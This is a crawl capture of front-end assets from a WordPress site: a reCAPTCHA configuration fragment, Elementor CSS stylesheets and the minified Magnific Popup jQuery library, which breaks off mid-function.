HjDiW3Dmk56w7hzw6hfw5fCs1jDlcO3HCHDqcK0AmfCuTHDrk0iw5jDtAA8wpo0w4jCnGUCwpYhZsKJPMKPw4DDvGMFw5vCoMOlecK8wr15w7kewq/CpiArH2jCvCjClsKVw7nCqXLDq3MqSz0hDsKKwpZxwp7CusK0w6jDpkvCr1Q6wqtBJMKnw6TCncO0wp3ClAVpwrldJMOIwrHCr8OkdCMkwp4tLMO/[base64]/[base64]/Dh8K+OMKJwo3DqkbCmMOuwqkfwoDCjGNkZVYAN8OHw7YDwqbCscOjfcOLwqvDvMK2wp/CpsKWICQAY8KUEMKWLh4qORzCt3YSw4APR1XCgMO7G8OHCMKewqUBw63DoDpDwoLClMK+aMK4CBzDjsO+wrd/fRDCi8KdRHFywpMJc8Ohw48zw5fCpz7CiRfCgh7Dg8OoYcKmwrrDtAPDg8KMwrDClE9UKsK+BMKhw4DDg2nDjcKmQcK1woLClMKhHGUCwovCgifCrwzCrzo+bcOFUyhrf8KowoTClsKqRhvClQ7DqnfDtsKAw5Mpwqc4WcKBw6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_CRc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://virtualyum.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WAcOLj94bmOPR4SeDzAnHwFp+3lhGMdeyoQFZz763OY\\u003d\x22,1,0,null,1,1769322484890,0,0,[80,104,217],null,[143,110,78],\x22RC-DUxsB8koQlNEaQ\x22,null,null,null,null,null,\x220dAFcWeA4VEmeFiE-yEqPbavReVdxMErxUCVzxGnPuNgXoYbJ5d_Mc1ynO642F8_ShT2veDM1b56tcdoXghJN2LDt6QsTZwSEUGA\x22,1769405284660]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-5.css?ver=1769098122
body_size: 769
content:
.elementor-kit-5{--e-global-color-uicore_primary:#A809FF;--e-global-color-uicore_secondary:#A808FF;--e-global-color-uicore_accent:#A808FF;--e-global-color-uicore_headline:#000000;--e-global-color-uicore_body:#000000;--e-global-color-uicore_dark:#000000;--e-global-color-uicore_light:#333333;--e-global-color-uicore_white:#FFFFFF;--e-global-typography-uicore_primary-font-family:"Poppins";--e-global-typography-uicore_primary-font-weight:700;--e-global-typography-uicore_secondary-font-family:"DM Sans";--e-global-typography-uicore_secondary-font-weight:500;--e-global-typography-uicore_text-font-family:"DM Sans";--e-global-typography-uicore_text-font-weight:normal;--e-global-typography-uicore_accent-font-family:"DM Sans";--e-global-typography-uicore_accent-font-weight:700;background-color:#FFFEFE;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-animation-duration:1500ms;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-uicore_headline );font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:None;line-height:1em;letter-spacing:0em;color:var( --e-global-color-uicore_white );border-style:none;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-uicore_light );color:var( --e-global-color-uicore_white );}.elementor-kit-5 e-page-transition{background-color:#000000;}.elementor-kit-5 label{font-family:"Poppins", Sans-serif;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1253px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:242px;max-width:242px;}.site-header .site-navigation ul.menu li a{color:#010000;}.site-header .site-navigation .menu li{font-family:"Poppins", Sans-serif;font-weight:600;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:15px;padding:19px 38px 19px 38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:14px;padding:18px 36px 18px 36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html {
  scroll-behavior: smooth;
}
@media only screen and (min-width: 1025px) {
    main {
      overflow-x: hidden;
      display: flex;
    }

    section {
      min-width: 100vw!important;

    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-848.css?ver=1769098730
body_size: 1038
content:
.elementor-848 .elementor-element.elementor-element-c7ef152:not(.elementor-motion-effects-element-type-background), .elementor-848 .elementor-element.elementor-element-c7ef152 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF12;}.elementor-848 .elementor-element.elementor-element-c7ef152{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-848 .elementor-element.elementor-element-c7ef152 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-848 .elementor-element.elementor-element-a2b8351 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-848 .elementor-element.elementor-element-42b1249{--spacer-size:29px;}.elementor-848 .elementor-element.elementor-element-9f1fccd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-848 .elementor-element.elementor-element-9f1fccd{text-align:start;}.elementor-848 .elementor-element.elementor-element-e6de3ac > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-848 .elementor-element.elementor-element-e6de3ac{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#111111;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__lang a{font-family:"Poppins", Sans-serif;font-weight:500;color:#000000;padding-left:26px;padding-right:26px;padding-top:9px;padding-bottom:9px;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__icon{color:#000000;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__lang a:hover, .elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__lang a:focus{font-weight:500;color:#2F4072;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__lang--active a{color:#493B3B;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__nav{--cpel-switcher-space:22px;}.elementor-848 .elementor-element.elementor-element-7d9c100 .cpel-switcher__name{padding-left:0px;}.elementor-848 .elementor-element.elementor-element-c1d126c{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-da8f4de > a :is(i, svg){color:#812474;fill:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-da8f4de > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-1399011 > a :is(i, svg){color:#812474;fill:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-1399011 > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#812474;fill:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-8f886e8 > a{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-c8596be > a :is(i, svg){color:#812474;fill:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-c8596be > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#812474;}.elementor-848 .elementor-element.elementor-element-1630f08 .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-848 .elementor-element.elementor-element-1630f08 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-848 .elementor-element.elementor-element-1630f08 .ekit_social_media{text-align:center;}.elementor-848 .elementor-element.elementor-element-1630f08 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-848 .elementor-element.elementor-element-1630f08 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-848 .elementor-element.elementor-element-3dd8dee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-848 .elementor-element.elementor-element-3dd8dee > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-848 .elementor-element.elementor-element-905a5fb{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;bottom:11px;}.elementor-848 .elementor-element.elementor-element-905a5fb > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-848 .elementor-element.elementor-element-905a5fb{right:11px;}body.rtl .elementor-848 .elementor-element.elementor-element-905a5fb{left:11px;}.elementor-848 .elementor-element.elementor-element-905a5fb .ekit-btt{text-align:left;}.elementor-848 .elementor-element.elementor-element-905a5fb .ekit-btt__button{font-size:21px;font-weight:400;text-transform:lowercase;width:50px;height:50px;line-height:50px;border-style:none;color:#2C2B83;fill:#2C2B83;border-color:#2C2B83;}.elementor-848 .elementor-element.elementor-element-905a5fb :is( .ekit-btt__button, #canvas ){border-radius:50px 50px 50px 50px;}.elementor-848 .elementor-element.elementor-element-0e07549:not(.elementor-motion-effects-element-type-background), .elementor-848 .elementor-element.elementor-element-0e07549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#273171;}.elementor-848 .elementor-element.elementor-element-0e07549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:00px;padding:16px 0px 16px 0px;}.elementor-848 .elementor-element.elementor-element-0e07549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-848 .elementor-element.elementor-element-7bf4ff5e .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-848 .elementor-element.elementor-element-7bf4ff5e .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-848 .elementor-element.elementor-element-7bf4ff5e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-848 .elementor-element.elementor-element-3dd8dee > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-848 .elementor-element.elementor-element-a2b8351{width:50%;}.elementor-848 .elementor-element.elementor-element-3dd8dee{width:50%;}}@media(max-width:767px){.elementor-848 .elementor-element.elementor-element-a2b8351 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-848 .elementor-element.elementor-element-905a5fb > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-848 .elementor-element.elementor-element-905a5fb{right:32px;}body.rtl .elementor-848 .elementor-element.elementor-element-905a5fb{left:32px;}.elementor-848 .elementor-element.elementor-element-905a5fb{bottom:22px;}}

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-703.css?ver=1769098730
body_size: 1029
content:
.elementor-703 .elementor-element.elementor-element-12b73273 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-703 .elementor-element.elementor-element-12b73273 > .elementor-container{min-height:50vh;}.elementor-703 .elementor-element.elementor-element-36fbee8b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-703 .elementor-element.elementor-element-36fbee8b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5D0D8C;}.elementor-703 .elementor-element.elementor-element-36fbee8b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 30% 5% 10%;}.elementor-703 .elementor-element.elementor-element-36fbee8b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-703 .elementor-element.elementor-element-45b0066c > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-703 .elementor-element.elementor-element-45b0066c .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:80px;font-weight:700;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;color:#FFFFFF;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-icon{width:14px;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-icon i{font-size:14px;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-text, .elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;line-height:22px;letter-spacing:0px;}.elementor-703 .elementor-element.elementor-element-45eefd63 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-703 .elementor-element.elementor-element-7a766d85 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-703 .elementor-element.elementor-element-46d191b3{margin-top:3%;margin-bottom:15%;}.elementor-703 .elementor-element.elementor-element-6dad4907{--spacer-size:17vh;top:20%;}.elementor-703 .elementor-element.elementor-element-6dad4907 > .elementor-widget-container{background-color:#F2EAE3;}body:not(.rtl) .elementor-703 .elementor-element.elementor-element-6dad4907{left:0%;}body.rtl .elementor-703 .elementor-element.elementor-element-6dad4907{right:0%;}.elementor-703 .elementor-element.elementor-element-4d278abe > .elementor-element-populated{padding:0% 15% 0% 7%;}.elementor-703 .elementor-element.elementor-element-77f52bc0{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-703 .elementor-element.elementor-element-608a732e > .elementor-element-populated{padding:20% 0% 0% 0%;}.elementor-703 .elementor-element.elementor-element-7f7913fa .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:40px;font-weight:400;text-transform:capitalize;line-height:44px;letter-spacing:-1.13px;color:#000000;}.elementor-703 .elementor-element.elementor-element-29f25dbf{--grid-row-gap:20px;--grid-column-gap:20px;}.elementor-703 .elementor-element.elementor-element-29f25dbf > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title, .elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title a{color:#6C7C69;font-family:"Playfair Display", Sans-serif;font-size:24px;font-weight:300;text-transform:none;text-decoration:none;line-height:25px;letter-spacing:-0.68px;}.elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title{margin-bottom:10px;}.elementor-bc-flex-widget .elementor-703 .elementor-element.elementor-element-417176c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-703 .elementor-element.elementor-element-417176c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-703 .elementor-element.elementor-element-34897c80{--spacer-size:20vh;}.elementor-703 .elementor-element.elementor-element-34897c80 > .elementor-widget-container{background-color:#5D0D8C;}body.elementor-page-703:not(.elementor-motion-effects-element-type-background), body.elementor-page-703 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-703 .elementor-element.elementor-element-36fbee8b{width:70%;}.elementor-703 .elementor-element.elementor-element-45eefd63{width:30%;}.elementor-703 .elementor-element.elementor-element-638cfe78{width:3%;}.elementor-703 .elementor-element.elementor-element-4d278abe{width:60%;}.elementor-703 .elementor-element.elementor-element-608a732e{width:32%;}.elementor-703 .elementor-element.elementor-element-417176c8{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-703 .elementor-element.elementor-element-36fbee8b{width:88%;}.elementor-703 .elementor-element.elementor-element-45eefd63{width:100%;}.elementor-703 .elementor-element.elementor-element-638cfe78{width:4%;}.elementor-703 .elementor-element.elementor-element-4d278abe{width:96%;}.elementor-703 .elementor-element.elementor-element-608a732e{width:95%;}}@media(max-width:1024px){.elementor-703 .elementor-element.elementor-element-36fbee8b > .elementor-element-populated{padding:25% 5% 45% 10%;}.elementor-703 .elementor-element.elementor-element-45b0066c .elementor-heading-title{font-size:56px;line-height:56px;}.elementor-703 .elementor-element.elementor-element-6bb9ec53 .elementor-icon-list-item{font-size:14px;line-height:20px;}.elementor-703 .elementor-element.elementor-element-45eefd63 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-703 .elementor-element.elementor-element-7a766d85 > .elementor-widget-container{margin:-30% 0% 0% 22%;}.elementor-703 .elementor-element.elementor-element-46d191b3{margin-top:5%;margin-bottom:20%;}.elementor-703 .elementor-element.elementor-element-4d278abe > .elementor-element-populated{padding:0% 5% 0% 3%;}.elementor-703 .elementor-element.elementor-element-77f52bc0{font-size:14px;line-height:20px;}.elementor-703 .elementor-element.elementor-element-608a732e > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-703 .elementor-element.elementor-element-7f7913fa .elementor-heading-title{font-size:32px;line-height:36px;}.elementor-703 .elementor-element.elementor-element-29f25dbf > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title, .elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title a{font-size:20px;line-height:21px;}}@media(max-width:767px){.elementor-703 .elementor-element.elementor-element-36fbee8b > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-703 .elementor-element.elementor-element-45b0066c .elementor-heading-title{font-size:38px;line-height:42px;}.elementor-703 .elementor-element.elementor-element-45eefd63 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-703 .elementor-element.elementor-element-7a766d85 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-703 .elementor-element.elementor-element-46d191b3{margin-top:10%;margin-bottom:35%;}.elementor-703 .elementor-element.elementor-element-638cfe78{width:7%;}.elementor-703 .elementor-element.elementor-element-6dad4907{--spacer-size:30vh;}.elementor-703 .elementor-element.elementor-element-4d278abe{width:93%;}.elementor-703 .elementor-element.elementor-element-4d278abe > .elementor-element-populated{padding:0% 7% 0% 3%;}.elementor-703 .elementor-element.elementor-element-608a732e{width:93%;}.elementor-703 .elementor-element.elementor-element-608a732e > .elementor-element-populated{margin:20% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 3% 0% 7%;}.elementor-703 .elementor-element.elementor-element-7f7913fa .elementor-heading-title{font-size:28px;line-height:32px;}.elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title, .elementor-703 .elementor-element.elementor-element-29f25dbf .elementor-post__title a{font-size:16px;}.elementor-703 .elementor-element.elementor-element-417176c8{width:7%;}}

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0
body_size: 10064
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t,n,o,i,a,r,s="Close",l="BeforeClose",c="MarkupParse",d="Open",u="Change",p="mfp",f="."+p,m="mfp-ready",g="mfp-removing",h="mfp-prevent-close",v=function(){},y=!!window.jQuery,C=e(window),w=function(e,n){t.ev.on(p+e+f,n)},b=function(t,n,o,i){var a=document.createElement("div");return a.className="mfp-"+t,o&&(a.innerHTML=o),i?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},I=function(n,o){t.ev.triggerHandler(p+n,o),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(o)?o:[o]))},x=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},k=function(){e.eaePopup.instance||((t=new v).init(),e.eaePopup.instance=t)};v.prototype={constructor:v,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){var i;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;i<s.length;i++)if((r=s[i]).parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],a="bp-popup",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.eaePopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+f,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.eaePopup.modules;for(i=0;i<l.length;i++){var u=l[i];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}I("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(c,function(e,t,n,o){n.close_replaceWith=x(o.type)}),a+=" eae-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:C.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+f,function(e){27===e.keyCode&&t.close()}),C.on("resize"+f,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var p=t.wH=C.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(p)){var h=t._getScrollbarSize();h&&(g.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),I("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),o.on("focusin"+f,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(p),I(d),n}t.updateItemHTML()},close:function(){t.isOpen&&(I(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){I(s);var n=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup.mfp focusin"+f),t.ev.off(f),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","bp-popup mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,I("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,o=window.innerHeight*n;t.wrap.css("height",o),t.wH=o}else t.wH=e||C.height();t.fixedContentPos||t.wrap.css("height",t.wH),I("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var o=n.type;if(I("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,!t.currTemplate[o]){var a=!!t.st[o]&&t.st[o].markup;I("FirstMarkupParse",a),t.currTemplate[o]=!a||e(a)}i&&i!==n.type&&t.container.removeClass("mfp-"+i+"-holder");var r=t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]);t.appendContent(r,o),n.preloaded=!0,I(u,n),i=n.type,t.container.prepend(t.contentContainer),I("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".eae-close").length||t.content.append(x()):t.content=e:t.content="",I("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var o,i=t.items[n];if(i.tagName?i={el:e(i)}:(o=i.type,i={data:i,src:i.src}),i.el){for(var a=t.types,r=0;r<a.length;r++)if(i.el.hasClass("mfp-"+a[r])){o=a[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,I("ElementParse",i),t.items[n]},addGroup:function(e,n){var o=function(o){o.mfpEl=this,t._openClick(o,e,n)};n||(n={});var i="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(i).on(i,o)):(n.isObj=!1,n.delegate?e.off(i).on(i,n.delegate,o):(n.items=e,e.off(i).on(i,o)))},_openClick:function(n,o,i){if((void 0!==i.midClick?i.midClick:e.eaePopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var a=void 0!==i.disableOn?i.disableOn:e.eaePopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(C.width()<a)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),i.el=e(n.mfpEl),i.delegate&&(i.items=o.find(i.delegate)),t.open(i)}},updateStatus:function(e,o){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),o||"loading"!==e||(o=t.st.tLoading);var i={status:e,text:o};I("UpdateStatus",i),e=i.status,o=i.text,t.preloader.html(o),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(h)){var o=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(o&&i)return!0;if(!t.content||e(n).hasClass("eae-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(o)return!0}else 